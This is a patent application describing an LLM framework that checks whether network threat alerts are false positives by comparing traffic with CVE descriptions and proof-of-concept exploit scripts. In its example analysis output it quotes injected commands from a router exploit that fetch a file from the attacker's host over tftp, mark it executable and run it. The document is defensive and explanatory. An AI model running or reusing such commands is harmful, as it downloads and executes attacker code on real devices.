(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2026/0332609 A1
(43) Pub. Date: Oct. 22, 2026

(54) AI-POWERED FRAMEWORK FOR NETWORK THREAT DETECTION VALIDATION

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Lin Li, Sunnyvale, CA (US); Yu Fu, Sunnyvale, CA (US); Chao Lei, Sunnyvale, CA (US); Mei Wang, Saratoga, CA (US)

(21) Appl. No.: 19/185,015

(22) Filed: Apr. 21, 2025

(51) Int. Cl. H04L 9/40

(52) U.S. Cl. CPC H04L 63/1416; H04L 63/1425; H04L 63/1433

(57) ABSTRACT

An indication of a potential network threat and one or more network entries associated with the potential network threat are received. One or more example network exploit content associated with the potential network threat are identified. At least a portion of the one or more network entries and at least a portion of the identified one or more example network exploit content are analyzed using a large language model to determine a large language model output associated with whether the potential network threat is a false positive threat. The large language model output is utilized to provide a computer security analysis result.

### BACKGROUND OF THE INVENTION

Network traffic security systems implement automated network attack detection. The results from these systems are typically manually reviewed to differentiate valid traffic attacks from false positives. Due to large volumes of network traffic and advancing network attack techniques, it is increasingly challenging and resource intensive for manual reviewers to discriminate valid detections of traffic attacks from false positives. Therefore, there exists a need for more efficient methodologies of determining false positive network traffic attacks.

### BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 1 is a block diagram illustrating an example of an environment for an AI-powered framework performing network threat detection validation. I

FIG. 2 is a diagram illustrating an embodiment of an AI-powered framework for network threat detection validation.

FIG. 3 is a flow chart illustrating an embodiment of a process for performing AI-based network threat detection validation.

FIG. 4 is a flow chart illustrating an embodiment of a process for determining a prompt for a large language model for AI-powered network threat detection validation.

FIG. 5 is a flow chart illustrating an embodiment of a process for determining a computer security analysis result for network threat detection validation.

FIG. 6 is a diagram illustrating an embodiment of a user interface for reviewing network threat detection validation.

FIG. 7 is a functional diagram illustrating a programmed computer system for an AI-framework for network threat detection validation.

### DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term ‘processor’ refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Network security systems have traditionally relied on rule-based detection mechanisms to identify potential threats. However, these systems often generate a large number of false positives, requiring significant manual effort from security analysts to validate. This manual validation process is time-consuming, error-prone, and difficult to scale with increasing network traffic and evolving threats. There is a clear need for automated solutions that can accurately distinguish between genuine threats and false positives while providing transparent reasoning for their determinations.

An artificial intelligence (AI)-powered framework for network threat detection validation is disclosed. For example, one or more large language models (LLM) are utilized to determine whether a security alert is a false positive or correct detection. In some embodiments, a potential network threat and its associated network entries are received. Network exploit content corresponding to the associated network entries is determined and extracted. In some embodiments, the associated network exploit content is an example network exploit content from a public database of compiled network exploit scripts and signatures. The one or more network entries and their associated network exploit content are analyzed by an LLM to determine whether the potential network threat was correctly classified as a network threat or is a false positive, and a security action is generated. Analysis of network entries by LLMs with network exploit content as context allows for more accurate and faster classification of potential network traffic threats than a manual process by human reviewers due to the computational and representational power of LLMs. Additionally, the classification performance of the implemented one or more LLMs can improve based on human reviewer feedback and fine tuning, allowing the framework for network traffic detection validation to adapt as network threats evolve and implement novel techniques.

In some embodiments, an indication of a potential network threat and one or more network entries associated with the potential network threat are received. The indication of a potential network threat may be a detection of suspicious network traffic activity or a potential network entry attack by an automated system monitoring network traffic, such as network entry points. One or more examples of network exploit content associated with the potential network threat are identified. Examples of network exploit content associated with the potential network threat may include a common vulnerabilities and exposures description and a proof-of-concept script. Network exploit content may be extracted from a public or private database. The received network entries and example network exploit content are analyzed using a large language model to determine whether the potential network threat is a false positive threat. For example, the large language model receives the one or more network entries and example network exploit content as the input and outputs its evaluation. The large language model evaluation may include a decision stating whether the received network entries are indicative of a network threat and a confidence level and explanation associated with its decision. In some embodiments, the possible decisions are “false positive” and “correct detection.” Based on the large language model output, a security analysis result is provided.

In some embodiments, the AI-powered framework includes a feedback mechanism that captures user interactions and overrides to continuously improve the system's performance. For example, when security analysts override LLM determinations, these instances are logged and used to retrain or fine-tune the model. In some embodiments, the system includes a specialized pre-processing module that normalizes and sanitizes network entries before analysis. This module may standardize timestamps, normalize IP addresses, decode encoded payloads, and restructure data formats to improve consistency of inputs to the LLM. In some embodiments, the system may implement a tiered classification approach rather than a binary determination. For example, potential threats could be classified as a “confirmed threat,” “likely threat,” “suspicious but indeterminate,” “likely false positive,” or “confirmed false positive.” This provides more nuanced guidance to security teams. In some embodiments, the system incorporates a threat intelligence feed that provides additional context to the LLM beyond the information in the public exploit database. This feed may include emerging threat patterns, newly discovered vulnerabilities not yet in public databases, and attacker behavior patterns observed in the wild. In some embodiments, the AI-powered framework includes an explainability module that generates detailed, human-readable explanations of why a particular determination was made. This goes beyond the basic “reason” field in the output and may include visual comparisons between the observed network entries and the patterns expected from the exploit code. In some embodiments, the system implements differential privacy techniques when processing potentially sensitive network data, ensuring that individual user or network-specific information is protected while still enabling accurate threat detection. In some embodiments, the system incorporates an adaptive learning module that tracks evolving threat patterns over time. This module adjusts the LLM's context and weighting based on emerging threat trends, adapting to new attacker techniques as they develop. In some embodiments, the system employs a multi-vector analysis approach that considers not just the immediate network entries but also historical context, behavioral patterns, and system state information to make more accurate determinations about potential threats.

In some embodiments, the AI-powered framework includes specialized analysis paths for different categories of threats. For example, different prompting strategies, contextual information, and evaluation criteria may be applied depending on whether the potential threat relates to injection attacks, authentication bypass, privilege escalation, or data exfiltration. For example, when analyzing potential SQL injection attacks, the LLM may be prompted to specifically examine request parameters for SQL keywords, quotes, comments, and other syntactical elements commonly used in SQL injection. Similarly, for cross-site scripting (XSS) attacks, the system may direct the LLM to focus on HTML and JavaScript patterns embedded in unexpected places. For authentication-related attacks, the system may emphasize analysis of login attempt patterns, credential structures, and session manipulation indicators.

In some embodiments, the system implements a sophisticated confidence scoring mechanism that considers multiple factors when determining the confidence level of a threat determination. Rather than a simple “low/medium/high” classification, the system may calculate a numerical confidence score based on one or more of the following: pattern match precision between the network entries and known exploit signatures; contextual relevance of the potential threat to the targeted system; historical accuracy of detections for similar threats; consistency across multiple analysis passes or multiple LLM models; and/or presence of definitive attack indicators versus circumstantial evidence.

In some embodiments, the system integrates with security orchestration, automation, and response platforms to automatically implement remediation actions based on the threat analysis. For high-confidence threat detections, the system may automatically implement predetermined security responses without requiring human intervention. For example, the system might automatically: block the source IP address of a confirmed attack attempt; isolate an affected system from the network; apply a virtual patch to a vulnerable system; adjust firewall rules to prevent similar attack patterns; and/or initiate enhanced logging for related systems.

In some embodiments, the system implements temporal analysis capabilities that consider not just individual network entries but patterns of activity over time. This allows the system to detect multi-stage attacks that might appear benign when examined in isolation. The temporal analysis module may: group related network entries based on source, destination, timing, and content similarities; identify progressive attack patterns that evolve across multiple requests; detect reconnaissance activities followed by exploitation attempts; and/or identify credential stuffing or brute force attacks by analyzing login patterns.



FIG. 1 is a block diagram illustrating an example of an environment for an AI-powered framework performing network threat detection validation. In the example shown, client 102, firewall 103, public exploit database 106, vulnerability monitor system 108, and AI module 112 are connected via network 104. Network 104 may be a public or private network. In some embodiments, network 104 is a public network such as the Internet. Examples of network 104 are a direct or indirect physical communication connection, internet, intranet, Local Area Network, Wide Area Network, Storage Area Network, and any other form of connecting two or more systems, components, or storage devices together. AI module 112 utilizes vulnerability monitor system 108 and public exploit database 106 to perform network traffic detection validation.

In some embodiments, client 102 is an example client being monitored by firewall 103 to detect a potential network threat using the AI-powered framework. For example, a cloud-based security system and/or firewall 103 monitors network traffic activity of client 102 to detect potential network threats. When a potential network threat is detected by firewall 103 and/or a cloud-based security system, it may provide an indication of the threat and the associated network entries to vulnerability monitor system 108 via network 104. Firewall 103 may also receive the computer security analysis result associated with its detected potential network threat from network 104 and perform a security action based on the computer security analysis result.

In some embodiments, public exploit database 106 is a database that stores example network exploit content. For example, public exploit database 106 may store common vulnerabilities and exposures descriptions and proof of concept scripts. In some embodiments, public exploit database 106 is composed of a plurality of sources of example network exploit content from the Internet. The contents of the database may be organized such that all the example network exploit content related to a specific type of network attack can be extracted by another system, such as vulnerability monitor system 108, via network 104. In various embodiments, public exploit database 106 may include a keyword search feature enabling quick retrieval of relevant example network exploit content.

In some embodiments, vulnerability monitor system 108 extracts example network exploit content related to the one or more network entries associated with a potential network threat received from a cloud-based security system and/or firewall 103 via network 104. For example, vulnerability monitor system 108 may retrieve example network exploit content associated with the one or more network entries it received from firewall 103 from public exploit database 106 via network 104. In various embodiments, vulnerability monitor system 108 searches and retrieves related example network exploit content from public exploit database 106. For example, vulnerability monitor system 108 may use a crawler, keywords associated with the potential network threat, or a common vulnerabilities and exposures description based on the network threat signature associated with the received potential network threat to search public exploit database 106. In various embodiments, vulnerability monitor system 108 also includes data processing capabilities. For example, vulnerability monitor system 108 formats the retrieved example network exploit content into an application programming interface data format such as JSON, XML, plain text, or binary.

In some embodiments, AI module 112 is a module that evaluates a potential network threat and determines whether the potential network threat was correctly classified as a valid threat or a false positively classified as a valid threat. For example, AI module 112 receives one or more network entries related to the potential network threat from firewall 103 and example network exploit content associated with the one or more network entries from vulnerability monitor system 108 via network 104. In various embodiments, AI module 112 utilizes one or more large language models to determine whether the potential network threat was correctly classified based on the received content. For example, the received one or more network entries and associated example network exploit content may be components of a prompt input into the large language model, and the large language model classifies the potential network threat as a “correct detection” or “false positive” in its output. The output may also include a confidence level and explanation associated with the classification. In various embodiments, AI module 112 determines a computer security analysis result associated with the output of the large language model and provides the computer security analysis result to a cloud-based security system and/or firewall 103 via network 104. In some embodiments, the large language model utilized by the AI module is trained on labeled network threat data and can be further improved through fine-tuning.



FIG. 2 is a diagram illustrating an embodiment of an AI-powered framework for network threat detection validation. For example, the components of FIG. 2 are included in an AI-powered framework used to validate network traffic detection from a network threat alert. In various embodiments, public exploit database 202, vulnerability monitor system 204, AI component 212, security product log 222, vulnerability description 224, PoC (proof of concept) code 226, LLM 232, and result 242 form example components of the AI-powered framework. In some embodiments, public exploit database 202 is public exploit database 106, vulnerability monitor system 204 is vulnerability monitor system 108, and AI component 212 is AI module 112 of FIG. 1. Public exploit database 202, vulnerability monitor system 204, and AI component 212 may be connected by a network, such as network 104 of FIG. 1. Security product log 222 includes at least a potential network threat and one or more related network entries associated with the network threat.

In some embodiments, public exploit database 202 includes example network exploit content from a plurality of sources. For example, the database is compiled from websites with example network exploit content. Example network exploit content may include descriptions of types of network entry attacks, network traffic attack signatures, code to implement network entry attacks, methods for detecting specific types of network entry attacks, and methods to improve network entry attacks.

In some embodiments, vulnerability monitor system 204 is a system for retrieving example network exploit content based on security product log 222 and providing vulnerability description 224 and PoC code 226 as components of the input to LLM 232. For example, vulnerability monitor system 204 receives security product log 222 and retrieves network exploit content related to the security product log 222 from public exploit database 202. The retrieved content is processed and parsed into at least a vulnerability description and PoC code. In some embodiments, the vulnerability description is a common vulnerabilities and exposures description of the potential network threat indicated in the security product log 222 and the PoC code is the example network exploit code for implementing the network attack indicated in the vulnerability description.

In some embodiments, AI component 212 includes at least LLM 232. AI component 212 is a system for evaluating the security product log 222, vulnerability description 224, and PoC code 226 with artificial intelligence. For example, security product log 222, vulnerability description 224, and PoC code 226 are compiled into a prompt provided to LLM 232 and LLM 232 outputs result 242. In some embodiments, the prompt includes an inquiry for LLM 232 to classify the potential network threat indicated in security product log 222 as a correct detection of a network threat or a false positive detection based on security product log 222, vulnerability description 224, and PoC code 226. In some embodiments, result 242 is a computer security analysis result, including a report with at least the classification determined by LLM 232. Result 242 may also include a reason for the decision of whether the potential network threat is a false positive and a confidence level of the decision.



FIG. 3 is a flow chart illustrating an embodiment of a process for performing AI-based network threat detection validation. For example, using the process of FIG. 3, a potential network threat is analyzed by one or more large language models to determine whether the potential network threat is a false positive threat or a correct detection. In some embodiments, the process of FIG. 3 is executed by vulnerability monitor system 108 and AI module 112 of FIG. 1. In various embodiments, the process of FIG. 3 is performed anytime an indication of the potential network threat is received.

At 302, an indication of a potential network threat is received. In some embodiments, the indication is an alert, security product log, or message from a network security system that detected a potential network threat. For example, the potential network threat is suspicious network activity automatically detected by a network security system. Examples of network threats include but are not limited to remote code execution, path traversal, remote file inclusion, XML external entity injection, SQL injection, cross-site scripting (XSS), and command injection. In various embodiments, the indication of the potential network threat is received from a cloud-based security system and/or a firewall, such as firewall 103 of FIG. 1. The client may be a network security system such as a firewall, network access control, anti-malware software, virtual private network, or security information and event management.

At 304, one or more network entries associated with the potential network threat are received. Examples of network entries include but are not limited to network traffic payloads, firewall logs, system logs, network logs, intrusion detection system alerts, proxy logs, and network packets. In some embodiments, network entries are also received from a cloud-based security system and/or a firewall, such as firewall 103 of FIG. 1. The following is an example of a received network entry:

```
Network traffic:
      POST /login HTTP/1.1
      HOST: < MASKED>
      User-Agent: python-requests/2.32.3
      Accept-Encoding: gzip, deflate
      Accept: */*
      Connection: keep-alive
      Content-Length: 41
      Content-Type: application/json
{“user”: “admin”, “password”: “password”}
```

At 306, one or more examples of network exploit content associated with the potential network threat are identified. In some embodiments, the network exploit content associated with the potential network threat is identified by a vulnerability monitor system, such as vulnerability monitor system 108 of FIG. 1 and vulnerability monitor system 204 of FIG. 2. Examples of network exploit content associated with the potential network threat include a vulnerability description and proof of concept scripts. In various embodiments, associated network exploit content is extracted using the received network entries associated with the potential network threat. For example, the vulnerability monitor system extracts network exploit content from a database using keywords determined from the received network entries. In some embodiments, the database is a public exploit database, such as public exploit database 106 of FIG. 1 and public exploit database 202 of FIG. 2. The network exploit content may also include detailed attack signatures, exploitation techniques, impact assessments, and mitigation strategies associated with specific vulnerabilities.

At 308, the received network entries and example network exploit content are analyzed using a large language model to determine whether the potential network threat is a false positive threat. For example, the large language model prompt includes the received network entries and example network content and instructions detailing the task. In some embodiments, the task is a binary classification task of determining whether the potential network threat is a false positive threat or a correct detection. Analysis of the content may also include determining a reason for the classification and a confidence level. The large language model may be provided to the prompt a plurality of times with the most common classification preserved for a security analysis result. The prompt may also be given to a plurality of large language models with the most common answer retained for a security analysis result. Additionally, in some embodiments, the system may implement a majority voting approach across multiple LLM instances or different LLM models to increase accuracy and reduce the chance of false determinations.

At 310, a security analysis result is provided based on the large language model output. For example, the security analysis result includes the predicted classification by the large language model, a confidence level associated with the classification provided, and a reason for the decision made. In some embodiments, the security analysis result also includes recommended actions based on the classification. For example, a classification of “false positive” may result in a suggestion of no security action needed. As another example, a classification of “correct detection” may elicit recommended actions for managing the network threat, such as blocking specific IP addresses, isolating affected systems, or updating firewall rules. In various embodiments, the security analysis result is forwarded back to a cloud-base security system and/or a firewall, such as firewall 103 of FIG. 1. An example of a computer security analysis result is the following:

```
        {
        “correct_detection”: “false”,
        “reason”: “The given network traffic is a standard login behavior through HTTP
POST. The CVE description and the PoC script exploits a remote command execution
vulnerability in the TPLink WR840N router. The given payload (for example, URI
'/login') doesn't match the header ('http://' + self.ip +'/cgi?2&2') being defined in the PoC
script. Also, the given payload doesn't have an injected command, but the PoC script has
the injected commands (['tftp -g -rs -1/var/tmp/r {}'.format(args.lhost), 'chmod +x
/var/tmp/r', '/var/tmp/r &']).”,
        “confidence_level”: “high”,
        “recommended_actions”: [“No immediate action required”, “Add to whitelist to
prevent future alerts”]
}
```



FIG. 4 is a flow chart illustrating an embodiment of a process for determining a prompt for a large language model for AI-powered network threat detection validation. For example, using the process of FIG. 4, an instructional prompt requesting a large language model to perform a network traffic detection validation task is prepared. In some embodiments, a component of the prompt is example network exploit content provided as context. For example, examples of network attack implementations and their expected effects are included in the prompt. In various embodiments, the large language model can be any foundation model. The large language model may have been fine-tuned or underwent additional training with previously evaluated potential network threats.

At 402, an indication of a potential network threat and one or more network entries associated with the potential network threat are received. In some embodiments, the one or more network entries include one or more network logs. Examples of network threats include but are not limited to man-in-the-middle attacks, denial-of-service attacks, packet sniffing, session hijacking, spoofing, buffer overflow attacks, brute force attacks, and credential stuffing. In various embodiments, the indication of a potential network threat and the associated one or more network entries are received from a cloud-based security system and/or a firewall, such as firewall 103 of FIG. 1. The indication of the potential network threat may be received as an alert or security message while the associated one or more network entries may be received as text files such as security product logs, network traffic payloads, or network logs.

At 404, keywords associated with the potential network threat from the one or more received network entries are determined. For example, the one or more network entries are analyzed to determine a series of words most relevant to the network threat or best describe the network threat. In some embodiments, the analysis may be performed by one or more of the following methods: natural language processing algorithms, large language models, embedding models, text filtering algorithms, or any other AI-powered language-focused model. In various embodiments, the keywords are words commonly found in common vulnerabilities and exposure descriptions. For example, the keywords from the one or more received network entries associated with the potential network attack describe the attack signature of the potential network threat. The system may also employ specialized security terminology extractors that identify technical security terms, commands, protocol references, and attack technique indicators from network entries.

At 406, example network exploit content is extracted from a common vulnerabilities and exposures database using the determined keywords. In various embodiments, the example network exploit content includes one or more entries of a common vulnerabilities and entries database. For example, the extracted example network exploit content includes at least a common vulnerabilities and exposures description. It may also include one or more proof of concept scripts. The common vulnerabilities and exposures database may be a public exploit database, such as public exploit database 106 of FIG. 1 and public exploit database 202 of FIG. 2. In some embodiments, the example network exploit contact includes one or more attack signatures. For example, example network exploit content with an attack signature similar to the attack signature represented in the determined keywords is extracted. In some embodiments, step 406 is performed by a vulnerability monitor system, such as vulnerability monitor system 108 of FIG. 1 and vulnerability monitor system 204 of FIG. 2. For example, the vulnerability monitor system uses a vulnerability info crawler to retrieve all data related to the keywords from a public exploit database. The retrieved data is processed by a vulnerability data processor to determine at least a vulnerability description, such as vulnerability description 224 of FIG. 2, and one or more proof of concepts associated with the potential network threat, such as PoC code 226 of FIG. 2. The vulnerability description may be a common vulnerabilities and exposures description. This process allows the example network exploit content with the most similar attack signature to be extracted. Processed example network exploit content may be formatted into another text or file format.

At 408, a prompt for a large language model is compiled using at least a portion of the received network entries and the associated example network exploit content. For example, the large language model prompt includes at least one of the received network entries and the vulnerability description and one or more proof of concept scripts retrieved in step 406. The prompt may also include instructions with details about the task, such as the possible choices for the output, what to include in the output, and format of the output. In some embodiments, the prompt includes prompt engineering techniques, such as persona setting, to increase specificity and accuracy of the LLM output. In some embodiments, the prompt may implement a chain-of-thought approach that guides the LLM through a structured analysis process, improving its reasoning capabilities for complex security evaluations. In some embodiments, the associated example network exploit content is received from a vulnerability monitor system, such as vulnerability monitor system 108 of FIG. 1 and vulnerability monitor system 204 of FIG. 2. In various embodiments, the LLM is a component of an AI module, such as AI module 112 of FIG. 1 and AI component 212 of FIG. 2, and the LLM is LLM 232 of FIG. 2. The following is an example of prompt instructions provided to the LLM:

```
### You are a network security assistant that can help to determine if a given network
traffic is a correct detection.
### Input: You will be given a capture network traffic payload (network_payload), a
CVE description (cve_description), and a proof-of-concept/PoC script (poc_script) that
can be used to launch the CVE attack.
### Output: You will need to determine if a given network traffic is a correct detection
based on the CVE description and PoC script. You need to respond with a json-formatted
output exactly like { “correct_detection”: bool_string(“true”/“false”), “reason”:
string({reason}), “confidence_level”: string(“low”/“medium”/“high”)}.
### Explanations of the expected output:
      1. The “correct detection″ return “true” if we think the given network traffic is a
      correct detection based on the information of the CVE description and PoC script.
      Under the attack scenario, the attacks will use the PoC script to launch the attack
      and generate the corresponding attack network traffic. We think it is a correct
      detection if the given network traffic is similar to the attack network traffic. If
      there are commands being injected, we think it is correct detection only when the
      injected commands are the same.
      2. The “reason” is the evidence about how you make the decision. It includes the
      similarity between the given network traffic and the PoC script.
      3. The “confidence_level” is how sure you are about your decision, with the value
      to be low, medium or high. We consider a “high″ confidence_level very confident
      and will not need a human expert's review.
### Criteria
1. You may use your own knowledge of network security and the input information to
make your decision.
2. Always respond in the required JSON format.
```



FIG. 5 is a flow chart illustrating an embodiment of a process for determining a computer security analysis result for network threat detection validation. For example, using the process of FIG. 5, a large language model is used to evaluate a potential network threat and associated content to predict whether the potential threat was a correct detection or false positive. The prediction can be formatted into a computer security analysis result. In some embodiments, the computer security analysis result can be used to improve the LLM. In various embodiments, the process of FIG. 5 is performed by an LLM, such as LLM 232 of FIG. 2, in an AI module, such as AI module 112 of FIG. 1 and AI component 212 of FIG. 2.

At 502, the determined prompt is input into a large language model to generate an output associated with whether the potential network threat is a correct detection. The determined prompt is the prompt compiled in step 408 of FIG. 4. In some embodiments, the prompt, or large language model input, includes at least one or more network entries and example network entries and example network exploit content associated with the potential network threat. The large language model may be any machine learning model trained to understand language, such as an autoregressive model, seq2seq model, hybrid model, or multimodal model. In some embodiments, the large language model is trained on additional datasets to improve its performance. For example, the large language model is fine-tuned with datasets that include content from one or more of the following areas: common vulnerabilities and exposures, network security, source code repositories, and programming documentation. In some embodiments, the large language model compares the attack signature present in the potential network threat and the attack signature in the example network exploit content to determine the output. Additionally, the system may implement an ensemble approach using multiple specialized LLMs, each trained to recognize specific categories of network threats, with a meta-model aggregating their outputs for the final determination.

At 504, a computer security analysis result is provided based on the LLM output. For example, the large language model output classifies the potential network threat as either a valid detection or a false positive threat by evaluating similarity between the one or more network entries and a likely result of the example network exploit content. The classification is included in a component of the computer security analysis result. The computer security analysis result may also include a reason for a decision of whether the potential network threat is a false positive threat and a confidence level of the decision. The reason for the decision of whether the potential network threat is a false positive threat may reference components of the one or more network entries associated with the potential network threat and the associated example network exploit content. The confidence level of the decision may be based on a numerical scale or an ordinal scale, such as “high,” “medium,” and “low.” In some embodiments, the computer security analysis result can be overridden by a user. For example, if the confidence level of the decision made by the LLM does not reach a threshold value, the potential threat is to be reviewed by a manual reviewer.

At 506, the computer security analysis result is relayed into the large language model. For example, the computer security analysis result is provided as feedback to the large language model to improve its performance. In some embodiments, analysis of the large language model output, whether by a manual reviewer, automated system, or a combination of the two, is performed and the large language model is improved based on the analysis. For example, the computer security analysis result is reviewed to determine whether the reason provided in the result matches the determined classification and provided network entries. This analysis is used to improve prompt engineering such that the large language model output is more specific, clear, and accurate. In addition, when human reviewers override or modify an LLM determination, these corrections can be compiled into a training dataset used for periodic retraining of the model, creating a continuous improvement feedback loop.

